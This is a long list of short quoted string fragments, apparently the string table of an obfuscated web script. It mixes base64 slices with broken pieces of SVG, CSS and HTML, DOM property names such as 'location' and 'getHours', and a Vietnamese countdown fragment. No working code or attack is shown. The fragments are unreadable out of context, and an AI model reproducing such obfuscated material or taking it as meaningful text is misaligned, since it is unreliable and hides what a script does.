"O6x3VOy7X5", "Jsfca2QeT7", "7r+U71vsQ6", "+VtkxjP+a2", "3Ovzkw0tDA", "7inO+8O7XI", "8e4ADgJMQ9", "5gS97o32w8", "JSp7782iN3", "XtNV7Ztint", "YxTzezTdKb", "DUtkluAE2Y", "2ZC8fkE32W", "31hNJMCgjZ", "2fSTpZ5jnc", "9Y6iXu6sw5", "vxFk7iXn3p", "vgmeCiUOYM", "ncE9AO4d75", "q5rJ8dZuT4", "KQMh2W0S83", "xT9xLTIl73", "01YsC3QWM/", "7VeMmGNibm", "FTXEvtynut", "u1f8J2hGSc", "2WCxK25hjk", "2aV/JMYCKN", "LbocELMdNq", "z4ncc9ineY", "PcczMx92q8", "Qg6cyNx210", "OWnKFJi6NZ", "Qdj8LYXcWy", "W3dT3Ktvjh", "v7i0hnE6bu", "/jVo0QggZx", "AyUAANyJT3", "NNa/nDvYwZ", "u2RZv4STu1", "93rlLXFh3h", "OjXCb+B2kY", "DciIfIJ+71", "3VOvVJNHFl", "dLPNOAbkv3", "hswtbde0kE", "NuuylO389/", "lwCdJO8c8r", "nRdeIvIBAL", "u3+7L8AAEC", "JM2+uBrlLL", "nNEhqQnFGH", "eEc2Ie8Q9H", "6cEXRmoqGN", "CWfeuWMfF+", "cOHvde+JeP", "N+qZETpZ5v", "f88h3yZo+x", "WTuKc7w5OI", "y/eVege+u1", "3Kb4l7LldH", "bKfzoTOJ1U", "KFVI5+4J+5", "r5f6xSRgGZ", "qY8/MfIzB2", "SMxkh0L3PP", "Zfqw7ptWxt", "ZiggcMcZ+5", "Zubh3tfjHP", "Tins9J3LM4", "zN1LlcxtNv", "C5C5MVzdFH", "xGPnFv5qa4", "osDD3MPcsw", "4ADE/fEvQh", "eAGyFNyAAA", "fu0AAGAbxL", "9N2HyIYQQW", "4oWJEEJGYe", "origin", "active", "Q+4fLstDDS", "g7s1yEveIe", "PzRnQlO5I0", "nJO5ZrNOcx", "P4M8OfaCWf", "k7unO0CTin", "HcmEYlOtk2", "R6xYymGpIu", "hzufT3OId8", ".3295 288.", "c9L2oZiggc", "ybyiXu72xT", "ght: 50px;", "AIBNJSKfuA", "HO4J7t4C6Y", "7W83H8pvMT", "CHUmM/m8sL", "qullZqb7ij", "fjJRvamJh7", "JewBADwcHA", "3GjbFvd1ti", "YGTWr3sbci", "AAFhNLPIR9", "LHUgxJFymV", "gfDqS", "QCaWWm1uYd", "NO+R+0pRZm", "krlgWxFzPx", "ALqJe+JehL", "XBPSx17qs0", "hgcS9+tKdn", "xr77ZcaG4d", "Xyf5i08E5h", "ol7iSlxr3u", "YVPc23xT3K", "ncSzqJez4n", "9XmDRobK7b", "jlLJL8QIzJ", "z11/XxKny5", "talvr67YlO", "wzG4l7ABPh", "1o18Xy6bTz", "tnuCe1F8xX", "MkmsvmBv6f", "0daC8F3ht5", "fW63sQmwfR", "3UjW/hZkyE", "in7gn7kWJe", "ADiIZ5FP3B", "0f5c8u7gEA", "6U7l5dlO4l", "xO4l5pYjsn", "yttkC3Qjtx", "I9N/9xuW+3", "gd89PvpEG9", "uJdZFvfW3x", "HOmVj/ri1N", "L8zeXSOTp4", "1feEhfmvXG", "xsNo/9XqeI", 'undingBox"', "lTMy9OhNzb", "cyxL30sQ9A", "vPwQQuiBMP", "Ke2UjcAwB4", "7UCtDZgKm9", "MphqSLlMrU", "cw9xzoDD30", "y918o9V/sw", "79z8njbFPX", "7oLZz5Q4iJ", "mmdzqSCcWm", "8qOEKVkgZP", "xgJKMNkyN1", "hHh2UncU+Z", "biXvhRXEPA", "Fb4QAAPBhe", "nEPQAAgCm8", "ZX49vHoRzu", "4F14U9wAAb", "88xAIApyPu", "w5k+uf5elk", "tkXGq2zRm4", "/h0NzrlbfE", "KIzdVSzrmO", "sIrzkU/cS2", "ByiluBY/6Z", "/cKm+Le5pv", "KY0HfnE2J3", "x/eHDgOhvg", "liHuzN8U9A", "mE7pvadklY", "vNwAA8Ii4J", "lD6Z9NnH6L", "u1zEvfqS3d", "ujU6Je6XN9", "TGIiy6YfAg", "vWUN+WbAV2", "htzeMZ0Yy4", "MZOZhny3ZN", "Pi9s7Pv4+K", "Ijlzth3lf3", "MPcswhzD3N", "4RA1TFpvUG", "3Ay8Q9x7I7", "vNyduFDK5/", "BcYZ7X8zmz", "Tu1azTnMS9", "5p4gDi3iwn", "ea7v0vkAwA", "b36Zoa4J+5", "wuXEwsgJZu", "jPc09r7DPc", "+4EofpUwOm", "rpZJn2bWe4", "vbLz7tAuJ3", "58+ubf5BP3", "FzLXJQ32XX", 'vg-us" id=', "XEvunmLuPf", "fcmTD6EEJo", "length", "o5VUw6NtW+", "63oTmwTTOx", "yGL92JCT7V", "92AAAgAElE", "YaYMhGS3rc", "DjMz6dW9D7", "srlVYEUubY", "bSXJtqmJuW", "uv/kHmHwII", "IwAAfGjeRz", "LgplznBPtn", "MQydW2NbTJ", "zDR8qlvohJ", "zMTDS1MzL0", "IzDxFDTLOT", "+f9C/b2N0S", "6pskxmQmdT", "Z1NtU4pb83", "sp/ObxBO5j", "kMw8Rx+mE0", "dVktUw/ZKf", "Jr2PJD28L8", "JzpgcvcErx", "5iDbdMADNC", "vfsA5UYz5t", "3bxJYW4t9t", "+z92hT3EsM", "4lFvo/pBwl", "VYWfaC+Zan", "K6TPc0zFnu", "NNVJ3LMt3s", "bK16cvnnLu", "_btn__cont", "qnXAq+cIRv", "l23l6vJJj2", "8Tc06eexHw", "988axv7iTd", "dinIOY9VCG", "9zEj8ExgIo", "dWZDgj65LH", "M61LMpm6VN", "F8uMzQotZN", "5zEvciI63O", "c19fPO/Xg9", "TNxLb4p7tb", "rLeJx53K2A", "Q9h5O4V5rY", "yzmamfCwfn", "L6669JYu5A", "zYahxB14ap", "zdzdK2nY1J", "TBTEpumh8L", '0/svg" xml', "JMfV1FEO0P", "mfDLMPTcTc", "HuSd2WM/E3", "e7VNzPEPXH", "7R4dlJ3FPm", "VneDXins9J", "EafKfPwIh+", "j3sBm+x+C1", "m+JUmXZzz2", "Um+i4qGHUt", "PhJbg", "LnKwBQAAVj", "+SYzITOJ9V", "F04++Eebea", "ul3Jo/O0ck", "0n4a6Vr4lS", "OMy3Pny9LX", "4nP8kCIdNf", "sZwb1DS5Sx", "WjHlwz38Sy", "dUzXyf5i08", "aXUOV9vgTD", "   Roboto,", "L/gu+h9sO/", "X6FOJ8vkc2", "Ym5J6peKQs", "/PIJ+6Je6V", "TIzVQJ71vf", "OSKEUFGYe5", "7Y9Sb8xn9/", "NC2MX1ljce", "8hH3wkrinm", "9Yle20E01Y", "kvr88nnLvl", "wgFIfLdN0P", "JRKV2taVqv", "Time", "bORuAcA8EH", "dfFACAvfPZ", "mDxPz9xmC8", "MfkZc9w70n", "Bpxz+ck7lm", "i7iHvVISkn", "QPGxoLNPeT", "u2SYfwfQut", "+9SQm5p4Yx", "069kBFuktZ", "9cemirTXGv", "vG22QDdCez", "int1J3KtZp", "PXhTEzz+Ee", "KrT//y1wbm", "dding-left", "ZYKsdwZ+66", "xnShzEzCuA", "VNPLzEz3FW", "4.36 66.26", "6MA1t9xY62", "5Rb85n9PP3", "2WATG5PPs5", "u7/HU0BoiF", "8RchONhefc", "Ad+x65BP3X", "Xxsw8h3vku", "ZhPS4U7cKh", "i2sG7k+zLQ", "Z2/+t3z8v2", "DUrSzMyEt0", "7RzPtb2Phw", "mLmFcC0LnE", "cbe4t7tNcU", "g2uxM3BH6z", "T4hdkprgTP", "2A0tWVJCD6", "wz3GKbjAcg", "AAtPDQCABM", "+RD6B5iod5", "b15m+JefbN", "XVz7zXqf01", "uymgllaubR", "9GnQHLYwJf", "49unO9nMRr", "xG4h5AQ7go", "nUXlwpTNnZ", "      <rec", "A94AoHA9hf", "vsc/qoOPyB", "D4AAAC2wMs", "qb20pYz73U", "translate(", "/7eDQCYxoM", "S4J+5FiHvi", "0WKcTYy/Xe", "+a+T7NW3gm", "e99pleucv+", "NPxAOQdH+5", "+eGSc3RYdh", "AAgKm6Ip+4", "99/bRC7qXf", "FiXsAAMDGv", "Nes0J3EvMt", "wAAznNQBgA", "tZ7intRnuf", "MHOGewILZE", "S22Ke+Je8c", "eG7hYa7DM0", "npuJuVdnJh", "+BEOzb1eeU", "sehbG7imUd", "zC3MPcU1GY", ".71 147.16", "ky/3MTYhQW", "KexTrNSdyL", "Bcyw+ddIJG", "PBPg1Gwh7A", "NHyqW+iEmN", "eL21WxqXWK", "0Xdhwahp6U", "qJNl4pcZtz", "a+b5cZmhQa", "BwAcnIcdAH", "c7LhQ3Lt68", "Akz/pm1l1q", "D9M3Etvinu", "mv/6aJOYOZ", "6vuvDWI39Q", "mH7Jz4z9on", "+/X0/UqgKz", "mamt8NAFmZ", "cIJUy8H9kw", "MsPnXSCRvD", "nWj2F+67R+", "WX+yt+eQ74", "0aL9nQxsTc", "mOXcK7MzXY", "gLrUU5u1sN", "nyAcAtPLQA", "fou8EM8Bgy", "PcoCzWSTHP", "vc7biXs9t9", "EpcDlFJci5", "L9GHdN62Mq", "Le1E1xDwDg", "qaVFaFzAqB", "UY+Yh7Fidx", "N2Lub4ZgeQ", "MLhGgAAuBv", "CCGEHomXA0", "J3ZYz8Tcsz", "gu++KWZhOy", "jBxDwAALnK", "m21wNdpZYz", "a1ei1+0jGR", "sniruHSxwN", "ton-logo-s", "ACAAreRj7g", "k/za94JjCR", "zMPdvkI5je", "c5wT7Z5C6b", "b4gw94bnnn", "FPmNjDSdyz", "Jl8h6nrXmU", " --traffic", "02XqeG5t54", "FHdEn1hvci", "mjJkhJ6MM8", "MUtEgqmc6s", "PnayRL20Bd", "146WSYnQ5o", "J/vpTOh8Ui", "iX39xzJ16W", "Q++47t/w1f", "4pzvrEPcAA", "Zo7QiwtzD3", "nJvWmb4h4A", "yr791n1Xd4", "uYPMwBxviP", "QbqkjmPVQh", "XYSZd3mmZW", "mDaL5bH5Po", "hwfAraOeFM", "8TPncO+1fM", "LcE/cSU+Je", "uFuSHLjcTF", "ue+uyLGoHM", "BbOfKXEQM6", "+WuDcw99z6", "hkmN9sF659", "/cy06KewAA", "r56lW/wHO6", "lSZjx/h0Nz", "l7FufosOwk", "GWOi9mXo9Y", "JefbOfuJfa", "35GwPSbxjG", "2A7XvaA78f", "OlrnxGOaZF", "JkPuVWPWGc", "51b7Yfdru4", "org/2000/s", "IABJREFUX7", "A8ER4kwUAA", "d0JIlJfRgG", "Id7MsJ/ubM", "3NtXJMo/fn", "dmbzpmfMv9", "c8CmN3Fcs6", "Ptb2NR3f+c", "53somv7i0h", "pbMyVnM0Gn", "I0cc8IcQ8A", "L3dGcd4h4A", "xt9n8E2KXp", "jhVZg1bfmh", "F+8adoaNU4", "50sc7ka6+Y", "ahY77ocmhr", "ChtEM", "wb2ezqc5PI", "s2tU4pz878", "lzuZv2dvm/", "ZLetzOPpVw", "OyYzDZ/qFj", "gLG9qAAAAm", "+1vY1Hd/5w", "Pd05Oiw7iX", "2AZP6//+cv", "3nvjCaSQFB", "line-block", "Wb/ubchdMM", "12VAqU/8eF", "809dYKdt9c", "8hX/uabelG", "7nGds75t4h", "2MTH39KknM", "TBkKy21bm8", "cL8kOXm4mL", "n76Oed37lN", "HCbuAQBAMw", "Xj/0c9cEaf", "8UQAAfEJCk", "lrpt+ZPDpH", "/iHvQBH4JA", "MQ0uWlNCDe", "chaOa8vD6f", "7QLidxT3em", "G3Gv4qz7/M", "o96IexVn3e", "yqYfolPzP2", "aLLoe2Ro3T", "b7uarqz4AY", "ant;\n    h", "dbK8bbZAN0", "UWN1ssyNxz", "3+nf3Nsxz1", "ZiNxDwDg4X", "yjyefrUwLQ", "ZtEebea+We", "TpIZ8v818P", "7kBWZsrrsy", "LD0LtlSI5c", "e8jn6Dri/U", "HOKUDyavYx", "Fd6AAAAA8M", "fHvl7vveHo", "9hJO418ZJ3", "jEjTrVT7Rh", "LeLuLeC//6", "7gkTeziJex", "9fPxRz4zQy", "HAOvhDQIA4", "36VAdgacU/", "7kJWZ8vpsi", "v8ztDdgvzQ", "fzvTqJex4z", "Hr9NUH7LMa", "O7CdFVs6tg", "E7/MuP2RG/", "owH3W452Ta", "mylZIGT6y7", "fHtvEfTaJZ", "3Gv/bZ+ci9", "/eJnIX5n1x", "uJfeFPdqe5", "92Sbt2Bqjw", "4mKndH02D1", "cSVrWOaHJO", "e5h7FmHuYe", "V26lAn3B3G", "fuAQB9vMgD", "lYm5t4/pev", "6VadyBR5tm", "KeuJeYEve6", "i3N0WHYS95", "XQ2tRdXClN", "ElLjXvdl+m", "LhunFJA0Cb", "ve7P9MHEvv", "/41zDnOGew", "4pZmE7Ji43", "Ss2Dv15FVz", "6IewBvBD4A", "flag1", "h5MaB/Cmfi", "nEvSRxDwAA", "wAAsCpxr21", "ndxL3atZpT", "7kU3xb3Msr", "JDWBuJc02Z", "79xpuTYX7N", "xz+Ik7ulO5", "2NbmgzE29g", "ycmQZsahTH", "BgAADms08o", "ArmM6s/4yn", "b9LWzqu7/z", "8xySAAC4Cc", "vCnvJxVf/8", "lN8W92l7x4", "/9p3/+0ecP", "YUEx/xTE3r", "ehYcLcw9yz", "2UuWj4UD1w", "ISYVC9YMoV", "PO05LM4Y75", "yb2gJUytS4", "AEfhgzrACY", "vnCpTq0WKc", "v/Jh9dWfED", "aXueF1TbFP", "4V5rYzknc0", "k/lmNvQdDM", "GwwuM7N+3d", "HORqZEvUPu", "h7mnkWYe5h", "+wM+0Fc61O", "0ZUqftDyxh", "u1Tc7LqyyK", "getHours", "h2UncU+ZWX", "ybW55TE6GN", "JO5FRlqdcY", "cFJRktmOdw", "DyVqY5wq07", "alert_btn_", "th8m7qU3xb", "3mnxC7JDXB", "lMSmWqc9Eb", "ut1I1v4WZM", "P31jqJe7qz", "P98rde0RLL", "afBQUAAeKe", "qOr1HKmX4r", "52Zi7tV4yY", "XRmoqGNGds", "7TIt8Us7Ad", "8rUapFinI1", "AACA78KHGA", "ding-right", "wW//1vhrK3", "5JYl7Xoh7A", "ulSe2chL3d", "32WP1p6Jj1", "e UI',\n   ", "1n+Eew3Q8A", "Weq30Y42xm", "XFP3Cs+edN", "oprsVPOiby", "3FuIfADAUz", "p7m2+Ke/XN", "Yk9nMQ9i3N", "/gWF+hTifL", "SZVPNUy/5G", "oE4rNHyH0j", "V6zhlglgRu", "pck+q87cks", "fh3QAAIBOH", "+5SzQj7l2M", "mgjI2Nffz3", "Dv+EAAAD7J", "PpqHt3kInu", "n3aFdTuKe7", "5gROlmmfws", "vcbZUzJAiH", "Zt6L5p46wc", "QQQp9amHuY", "dAYe6lmfHJ", "4cPOgAAAGj", "ekJki3FMfJ", "nv1zY4Lxb2", "Cbuk6WSZ3D", "/NA/M/XwTD", "9 284.11 1", "c00Uu1MkyD", "DHcd6O7nOV", "c8gEAAFbUF", "c06eexMTcE", "f7/7ruzbcv", "TL2SEm6S12", "Ye5h7FmHuY", "ZknsgCX+td", "6LDuJe8rMs", "2/eJx27eFl", "51WjFtxbIg", "TMw9KxNzbx", "c77uEd2Vqs", "AHiCuCfuRY", "lunDum9aGV", "zYBv7JH2sz", "CmebdEJtXQ", "JeelPcq292", "tnINN/95uV", "zCHMPc8+Bw", "JO7pztFh2U", "1DidLPNOAb", "p64FyHuiXu", "xFp4q7IU3n", "NOddYh7AAD", "HO1CjkSb3L", "LcQ+QAAIMs", "rIZJx6badw", "gW5n9GG6z+", "WY8ckw99xM", "ASL4wAAMBq", "s4bUDDX6mS", "scrollTop", "iB2U53PM8F", " #f13534;\n", "qSZcShT339", "zGUTxMkEDR", "//9P/7H4As", "uYU8vbe3ne", "mn/z8z0sVn", "xL3RKKszB3", "SkOmuok7tk", "4in7iXJe6l", "7BpUq2luZv", "QzNVIDdYp4", "J+5FiXsAAM", "+4BAAB4YwQ", "azIxRrzmLL", "QdQyp5bNdN", "active .tr", "/f9T/LKWD6", "HjNxb62TuK", "smM8Hi4Rmx", "qzhi0/tG3M", "e79Sv/w7/6", "UmNXmlczU2", "3Wrnnah/GO", "XBGnyqy/th", "HiXsAAMzjr", "p6+C7mdo+c", "6AAFw8AwLf", "AGD50AwKaJ", "/5xL1re+Je", "bu69CZMPIY", "cwInSzz/hY", "Xyj1X+zDG2", "bm3j4m5p4+", "Ih8AAFvi4R", "mE2CWpCc40", "tDEx9zD3xA", "Xpa4lybuAQ", "boTGKOnQEt", "fKXEQM68Ap", "JnIlNf/zTz", "PjUKa+/9og", "mM4cAuAlxT", "yburXUS93R", "U+cVYWfaC+", "NDJMu9vYVP", "pointer;\n ", "LN+5fQg2KG", "56paT1tE8p", "TNvrga5Sy5", "d5W0E3ZO6F", "N8lr2YfE7p", "AMAgM8LH1Y", "KmFeETujrP", "LOuY7sUJTM", "855KPf5/3x", "zMPTEIzL2H", "l5mZ7ivWcM", "Lt6CqQ03o3", "RBzLwCmNYl", "vg+YVLURJ0", "Jewknca+Nk", "x3FveimuJd", "M9HY/PW//9", "G7ry7D2RQz", "R18N1MbZ+4", "t: 100vh;\n", "4k6WaYP675", "zN5dI5Onhi", "V4IA4LOydE", "K6f3OXHfcw", "Is7KVPTyor", "Lgn7kWIe5m", "QOm+XxzD1d", "VK0d/yy31m", "s0ZHZKaQNx", "zqdpuV+5tm", "Q5PkhziaMx", "vGyUcwvY9+", "VxqsyTso/E", "mHuYe6pKMy", "Zfpi4d4nIB", "EvvSnu1Tef", "SNfGgTobML", "v/y1f8AY2O", "8f4BPz48eU", ": var(--tr", "z+XxO4p7ut", "dktmNDZVMc", "AYCIvkY+4V", "DERJO", "8nAAAPiXvi", "I8JzuiQ1IR", "wCmNjXfyxT", "Z8Rj9/nx7b", "5juxQlMaHg", "jumo+mE7Jn", "CE0ETh4n8y", "XjpIYTQO2H", "1IstH4TJhx", "xt92UicE54", "OYEAADTeY1", "bKp1StpDfq", "wXcztX3ivr", "AMAAO6dN0U", "X+KeuBch7o", "U9ZMvzN5dI", "NxDwDgk8Cb", "R93w+3UncS", "YTNTJMn1Y9", "nnsTE3BODG", "vPu0C4ncU9", "+cFrUKjzTN", "WmcUU7f7bp", "dCDcg73hKO", "7/ChKxhMzN", "oPLzKxf9zb", "+IT88Ld/O9", "otZNOpsnAx", "sU5zEvdGo6", "cVbMLXhZjQ", "1dbGLoJYW5", "JYl7AABAkj", "3PfcA49ki1", "+JuadPPYmJ", "bzz3VWDYFr", "nTz2J+dnNv", "14p7PSdyzW", "U9+qb48Q9A", "xnhzX18879", "vrbop79c1x", "m8t2p1iloP", "5i4BwDAnXn", "uLSGcTpu54", "HeF6fKLM/i", "+jvkSUMR0n", "2nnuqsfic6", "Tcw9wTO6xn", "DK9G3PM5iX", '66 10.21Z"', "uXbrp5Nl2r", "WBuJc0EfeE", "khP9yZ2V6S", "T6aJmm86lP", "79slAycbmd", "8yOyUzDp7q", "lMpDFtW0Uj", "8tlhgaldrI", "8vqiiRcac9", "e+Jeirg3e/", "ChwmZ3H+eG", "YmHv61JOYU", "VN0Hc2+Ik7", "pm1x2PEPd2", "URBVDHDamR", "WJBCLULcw9", "muPc0mz/s2", "I96PlGUcOu", "58Xbe1JcG0", "A+LjwYQQAA", "44n5myZvqd", "V0w+5kSBzH", "jSQqd8fT4h", "fEvdJm+0Hi", "4dwttyb2J9", "JumkS/Dr/p", "I+vzj2yj3O", "WAwF60gClX", "1cK0DDAy69", "hTpZJn6Zcf", "o+y7EDRzXl", "fy/Q9fyQcA", "Mp1ZP+Ncw5", "o7fvE4/dvC", "TuFea2M5J3", "3ZsPiXwAAH", "YUfEL8944V", "VOdxD3b4i2", "qa7YPYzJQ5", "fkE32WP1p6", "06VWZ7FHaf", "uxU86JvI4m", "vlkAIAQMxJ", "3swp7UKz/S", "Acn8M9AADA", "FPxzTHZ7FO", "1R3EvuinuZ", "dIJG8O9QUm", "zD03E3Ovxk", "NONffehMmH", "//cPBv8n0N", "5PoopE5NN8", "zf4AGBDxD1", "dOfdoV1O4p", "P/A/ZnsO97", "mvvs7b0DBX", "CSRDwCA2Tx", "Wcw73X8h3r", "/TBxL70p7t", "99z/sp3YGn", "I4mnmI2M0z", "r6RYZ6iYjN", "4dLztFh2Vn", "8ffAgNEeYe", "8Y8XfXW6Wv", "QettNp+0h8", "n5LIJjTpfV", "EzqfVElWw/", "TvnzTBz755", "5N7E+mtznL", "ntentUnits", "9x38A2O9RX", "+ZHqrMx0Q9", ".2699 66.7", "NPVL1SFgg2", "Ezm68hH3Ks", "ZYw9TVvM9+", "tdTeu2z6sw", "t9//deHH7Q", "xljDuE/PV/", "c8u7gEAQIJ", "NxLb4p79c3", "wyAcwInSxT", "sNy/04I+jM", "AABwYG8jn7", "S+M3N+I0SI", "Y4VWYNW35o", "puRsJugUEG", "NPn3oSE3NP", "4Sv4AADYHX", "pbxsje7BRM", "BcWQuhlhLm", "+ENrLmbgj9", "ufcJBpslTr", "6EuCfujU6J", "QQDYIR/AAQ", "HO4JRi/mNj", "oXMMfiUyed", "QhummPiF2U", "ACAASURBVH", "0YLZ5XDv63", "W4xMTcE1Wv", "NvlQQ0ADkb", "l7nLbmUXpT", "zmSlrpt+ZP", "KzPl9dkUp8", "K9sHdPkmMy", "91+p+/Njj3", "MZhblXZ/p4", "FCwDQhC+Rj", "6fcFMWWyqd", "kF2/B1Iab0", "YVC9YMoVIZ", "Pff20Qu6l3", "ao0F30MKY0", "p4ayaPztHJ", "ADguh3oAAI", "xDmfo+cYPY", "Kb4l5tr/PC", "MzPdV6zhlg", "LjLQ64xD3z", "6azsR5wCm9", "zOD9cco4Oy", "mFjuN8o6XK", "0bwNoBlzm8", "DsyV7i3sPN", "9DDPp0k7L3", "aN08kyoQal", "xv3Q7pqTqh", "6YTZs5wT2C", "fOcCTu1TfH", "UjA5gROlmm", "30prhX2+u8", "s783bFPfqm", "NfnkO+M541", "4l94U92p7n", "DYsaMbUpUD", "TqUjMNrkc/", "wtzD3FNRmH", "BK6bmVbncL", "aFdTuKe7ky", "DPYbpeADyj", "ekipTJ1x6M", "hcW/mpriXW", "8LYXcWyjul", "vreIId8M+B", "hP5ztzxUjj", "qvGRDGxNzD", "Orrn2a+jxm", "+M/aJ5G0Az", "zaKaHIX5rZ", "2ZzRIakJxL", "Fsi41S3acy", "Ykrc695sP6", "ki5TK1B2Pw", "M5yDM5acoU", "p8r8m9/i/5", "Cgy/PIJ+6J", "m3eOa1fpli", "f/2j3/p7TD", "zx7uuXZ68H", "38gwT1Gxma", "2H+/7m44D+", "tp4h4AkOJQ", "PfwTc41leo", "kmn2+KdPq6", "odOxsj/2gZ", "P3BjaXHtpq", "-family: s", "NGpaWfE6We", "uG/shpYsKa", "XypjARBrTt", "1JnM5PPCxr", "uEfc80HcMx", "NlinjDYC0L", "CGEPqt4ASK", "3QnMO95r6D", "E+2eQum9mj", "1Nca++OU7c", "R99SXZzuJe", "1xL0Xcm70p", "aUPDlDqo2W", "cwKgSwfoZQ", "kytTXeceiE", "T84AAAAz/N", "UJ8TNcBL3k", "PcswhzD3PP", "BnudbAZ8I0", "thGXQ2tRdX", "3BP3Ss+Mbl", "EIPZ+Cxe4t", "n/4R/2b7sd", "03E3Ovzkw0", "ZKXu0oCSjD", "7FOTosO4l7", "AAFbAmyIAA", "Wpt3yP2k6W", "i9fh/nyro5", "PuZEgcx8wp", "m6ufCwbkf7", "YZPdQudEJP", "c5kJp8XNvZ", "86JvI4mnmI", "7wBBXOtTpb", "2YpozQkkDu", "Z/+n1qjggh", "xD0AADjhQA", "T7ZjaXinVm", "wEeEN2EAAA", "AABQJu5t68", "LdJjGvR2ww", "7+aeb7mBF4", "feQMK5lqdL", "W40aJe+Jel", "MPRWFuVdix", " lại: 0s</", "Tpbpw7pvWh", "zfnh7978m3", "cAAOCUnop7", "63/3bxJYW4", "Y2r7xH1jN7", "585BP3em61", "C3BP3RucOE", "dzuKe89v+k", "0C/FPcr5W7", "nI1Nc/zXwf", "+2cRsZPcre", "H37E7inu68", "gj9J+75aFy", "ak7HoWxu4p", "k9Ykacaqfa", "pzggFLZJKp", "VswtUeD7qC", "4Z7iwqBpHF", "a8jAEAwAGI", "aIfADAWjx0", "iE6zKEeczU", "aqsi1Nlptb", "VG4vMUIcS0", "hntae4/h3s", "z7vM7Q3cL8", "oUHEvfqS3d", "ccCZ4K84h3", "0wAM0Iny1y", "p7qFTohJ9Y", "QKa0jMeZx9", "2EveUmWVne", "5QGcDpvaxA", "MHMfMh3syw", "lTcQ9YWI7J", "Oj7V9DIz03", "aeqHqlLBBs", "5Hpv/sNy/0", "j7dMerN+Yx", "Gon2zG1vVK", "fyyLHeZhZl", "cM9qzFDvhn", "HuiXujU+Je", "div>\n     ", "u2yUcwvcut", "98zdns7dOl", "iwGV2HueHS", "Tr5RoZ5ior", "WSZ+rqKINo", "WIewDwChcw", "yCfuvbhLfH", "AAOoRb5xL2", "/qhnRuhkmf", "Yu7tY2Lu6V", "KmJu2T51O0", "+mf/DF2zd2", "3IuMtDrjEP", "3vjr3TzPO4", "sU6zUnci4y", "TmEhj2raKR", "alTHfB7GdK", "EYG/si9nLI", "9JB8xtvTF3", "rgolDnDPdn", "MzH3rEzMvX", "7U5m7Yp/v9", "NP/wd/kw8h", "2x7yr791n1", "t/lj/2c+W6", "OsSlwOUUly", "CA+qbn31vz", "Kzyf4Lnu09", "ap4R3ZWqw8", "/Bk0EIoVnC", "fABQJO6Jex", "/rofMmUp6H", "AAHfokwt/X", "2lou7fQyS6", "exZh7mHuOV", "0+4dwttyb2", "9Vj+JZ8vo7", "3RmaRNzzOY", "t7626Ke/XN", "9D4n7nvugU", "PAOASBxoAA", "AxDDy3b4qf", "QvcUCfjFh7", "P6TOilNl5m", "MPId75Lgga", "+9VCps0tl4", "Tuj5LD5v2O", "0Heg68j1z/", "Yu6tY1jHdi", "/y9PJMvV1F", "FTJtbLhOXA", "2c+lasd8XT", "rl266eTZdq", "leVeS789lc", "b+yGliwpoQ", "ITqHe819B9", "R+nyAcA9PD", "eAgBYBfEPX", "AMDhiHviXo", "AABa8pM/+e", "pjtOvZARbp", "CR422yBbhX", "j0GAGXqGG2", "bm8fSrhWkZ", "ADXke+cS9K", "lOdzGm4xvH", "wHN/171zpr", "Ri0GZmeG3e", "O6YrNAJ2wM", "IOz7crxYyb", "wOOi5/MO2z", "8fXpsE/e5I", "b5C76bcQ73", "NtWQVep5Uy", "3RS17/J8nW", "oYWLu1ZmXw", "mx0XintXL1", "uV7yG777UC", "cxMffEIF7U", "RvjVJnGHXi", "tZ21znJ/cA", "tb3OC6ttin", "z0vahmKCBw", "aXA9+qFEbY", "dy9VMrfZ/B", "bmH/+zf3Ya", "ro52GVP72A", "CDuiXsR4p6", "yMuPfyt4p8", "N3tynu1TeX", "sm2V3e8XZr", "AACbaIt84p", "DLBqZXM6H4", "z0oRQz70Vz", "0sEyardeJZ", "tnsLneyia/", "LZeJSAJ26D", "KZtq2jk+3K", "du/XSyTPu2", "qebMeE1W6Z", "4c7+ih07Wy", "tymaFBqZ10", "uU1xr+XK6G", "Vvth8m7qU3", "0Po3EBcyw+", "S0u5j1696G", "/nSzTvu0M9", "HuaeA4W5l2", "FMme4J9u8B", "r0jcy+21b4", "axm3oHPBNc", "bd4h95MmaW", "xplorer", "1cvXr5T3Hu", "989fXTB4vi", "VuiLOylT08", "vva4v1qbAr", "TPce4LNgG/", "aJZtdTeu2z", "Snu1Tc7LhT", "PjQnHv6sXL", "8zmJexbrNC", "HAHAjHOoAA", "MCeOJgAADD", "AAzu3+7L8A", "tugri3xUnc", "tnN7nxH3PP", "8AZxT9yLEP", "xL2rV7Vvin", "sCn03mAEeQ", "F5M370m7+p", "tTMsAI7N+3", "izPGO2dq9b", "PvcmBa6Ezv", "GKOnQEto8e", "TplPJ65duu", "Vm/7m3IvfS", "webkit-use", "vToz0dDCxN", "OqFU0BsLUV", "+7FTCdFblY", "tSfvOlmJB5", "ncU2aWneHV", "gCeIe+JehL", "4i2cxL360l", "VMc2w+wXff", "apvinrg3eM", "Z0MbE3MPcE", "zuNoGZ/rat", "Nx0AAJB5H/", "k7inO4l7+5", "VIXs0+JnTF", "61I86Y/Ihh", "c2cZ8bAtfN", "/lGf5DpG3x", "1q97G3Ivva", "yrMy+FubeM", "zvrEPcAAOA", "eXRMkmsvmB", "xEz4lQ71Y5", "dwbjbI6cxD", "MXZhwXitX6", "rAAAABecRj", "oSsmMfHLQA", "qdZPIGnLgW", "nkO9lxvKL/", "cw9wTO6xnY", "/5Sj4AAIDb", "BU3RT4AACD", "7hwhc4l5+F", "06Wad92hnt", "pMrc075H7S", "zPh7XC9wFc", "ABGOWgDAAB", "phcf4bUuXS", "SmPzQidMto", "5hj8amTTtg", "4WDcz/ef/Q", "5GfGftG8Da", "Bcz8f5ZROw", "/5NFkGxOTy", "sTXecXufma", "PGjI0V2U//", "4l50U9zLLI", "bFvfpm8aap", "Vxb91Nca++", "sBCHUmM/mc", "OTIc2MQ5n6", "wBkePEHADi", "cxqabGE2KX", "Y1Hd/5w0om", "pWp+CzNlIC", "dO9zQTSzXJ", "1hHdCDcg73", "OUqa/3Cvw3", "wZ3Wwn7qWJ", "EHXhqnwoxv", "uZ0EhiTto+", "WeP94gdSzE", "3HPYp3mJO5", "Ge6XiQxrQd", "aEF6nVAbMd", "cSzPjk2Huu", "0Gd/UntAae", "DwhxM1wEve", "W5vH0q4VpG", "BkOy2lXk8/", "mZ4bd4h91q", "OxcGsfUhtQ", "1Y5BpYr2Vq", "CUzHp5peZm", "miWYqbXpjl", "N0PvXJfjoT", "woAW/gm8om", "Y8a2ikG5Px", "AA3IS49/Sm", "UEzRwmOPM/", "GCZFTdTJ8q", "7s7Rr05n9H", "location", "rJl+Z/LoHJ", "riXWRb31t0", "F8um086l6X", "72zzJoyNJZ", 